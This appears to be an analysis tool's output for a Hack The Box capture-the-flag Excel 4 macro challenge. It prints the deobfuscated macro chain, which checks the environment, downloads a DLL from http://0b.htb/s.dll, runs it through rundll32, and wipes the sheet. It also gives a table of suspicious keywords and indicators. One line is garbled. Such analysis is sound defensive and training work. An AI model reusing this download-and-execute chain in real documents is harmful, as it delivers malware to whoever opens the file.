 ' - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' EMULATION - DEOBFUSCATED EXCEL4/XLM MACRO FORMULAS:
' CELL:N545      , PartialEvaluation   , =WORKBOOK.HIDE("c1zB0vasNO",TRUE)
' CELL:N546      , FullEvaluation      , GET.WORKSPACE(1)
' CELL:N547      , Branching           , IF(ISNUMBER(SEARCH("Windows",N546)),ON.TIME(NOW()+"00:00:02","agawf23f"),CLOSE(FALSE))
' CELL:N547      , FullEvaluation      , [TRUE] ON.TIME(NOW()+"00:00:02","agawf23f")
' CELL:D8        , Branching           , IF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O697,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777))
' CELL:D8        , FullEvaluation      , [TRUE] " HTB{n0w_e"
' CELL:D9        , FullEvaluation      , GET.WORKSPACE(13)
' CELL:D10       , FullEvaluation      , GOTO(C1300)
' CELL:C1300     , FullEvaluation      , GOTO(Q222)
' CELL:Q222      , Branching           , IF(GET.WORKSPACE(19.0),ON.TIME(NOW()+"00:00:02","rstegerg3"),CLOSE(TRUE))
' CELL:Q222      , FullEvaluation      , [TRUE] ON.TIME(NOW()+"00:00:02","rstegerg3")
' CELL:T698      , Branching           , IF(OR(D9<700.0),ON.TIME(NOW()+"00:00:02",A1),ON.TIME(NOW()+"00:00:02","Lsl23Us7a"))
' CELL:T698      , FullEvaluation      , [FALSE] ON.TIME(NOW()+"00:00:02","Lsl23Us7a")
' CELL:D1337     , Branching           , IF(F100<300.0,ON.TIME(NOW()+"00:00:02",A1),ON.TIME(NOW()+"00:00:02","KsshpqC4Mo"))
' CELL:D1337     , FullEvaluation      , [FALSE] ON.TIME(NOW()+"00:00:02","KsshpqC4Mo")
' CELL:D1023     , Branching           , IF(ISNUMBER(SEARCH("6.1",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K1190,J574,A644,Z718,W813))
' CELL:D1023     , FullEvaluation      , [FALSE] "A$0!(rR"
' CELL:D1024     , FullEvaluation      , GOTO(R1186)
' CELL:R1186     , FullEvaluation      , GET.WORKSPACE(1)
' CELL:R1187     , FullEvaluation      , IF(NOT(ISNUMBER(SEARCH("7.0",R1186))),CLOSE(FALSE))
' CELL:R1188     , FullEvaluation      , CALL("Kernel32","CreateDirectoryA","JCJ","C:\rncwner",0)
' CELL:R1189     , FullEvaluation      , CALL("Kernel32","CreateDirectoryA","JCJ","C:\rncwner\CkkYKlI",0)
' CELL:R1190     , FullEvaluation      , CALL("URLMON","URLDownloadToFileA","JJCCJJ",0,"http://0b.htb/s.dll","C:\rncwner\CkuiQhTXx.dll",0,0)
' CELL:R1191     , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCCJ",0,"Open","rundll32.exe","C:\rncwner\CkuiQhTXx.dllIF(GET.WORKSPACE(42.0),CONCATENATE(E394,F1194,F549,E635,O697,U208,T458,M868,Z4,U777),CONCATENATE(F394,F1194,E549,O635,U697,D777))Xc3l_4.0_M4I
F(ISNUMBER(SEARCH(""6.1"",N546)),CONCATENATE(Z699,L932,J1190,C574,J644,A718,E813),CONCATENATE(A699,E932,K1190,J574,A644,Z718,W813))}",0,0)
' CELL:R1192     , FullEvaluation      , GOTO(A1338)
' CELL:A1338     , FullEvaluation      , FORMULA.FILL("a",A1:Z1337)
' CELL:A1339     , End                 , HALT()
' CELL:D1023     , FullEvaluation      , [FALSE] "aaaaaaa"
' CELL:D8        , FullEvaluation      , [TRUE] "aaaaaaaaaa"
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open                |May open a file                              |
|Suspicious|Shell               |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|ShellExecuteA       |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|Shell32             |May run an executable file or a system       |
|          |                    |command                                      |
|Suspicious|CALL                |May call a DLL using Excel 4 Macros (XLM/XLF)|
|Suspicious|Windows             |May enumerate application windows (if        |
|          |                    |combined with Shell.Application object)      |
|Suspicious|URLDownloadToFileA  |May download files from the Internet         |
|Suspicious|FORMULA.FILL        |May modify Excel 4 Macro formulas at runtime |
|          |                    |(XLM/XLF)                                    |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|IOC       |http://0b.htb/s.dll |URL                                          |
|IOC       |rundll32.exe        |Executable file name                         |
|IOC       |s.dll               |Executable file name                         |
|IOC       |iQhTXx.dll          |Executable file name                         |
|IOC       |CkuiQhTXx.dll       |Executable file name                         |
|Suspicious|XLM macro           |XLM macro found. It may contain malicious    |
|          |                    |code                                         |
+----------+--------------------+---------------------------------------------+